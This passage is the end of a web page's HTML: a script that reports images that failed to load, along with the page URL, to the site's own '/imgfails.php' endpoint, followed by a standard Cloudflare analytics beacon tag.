        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
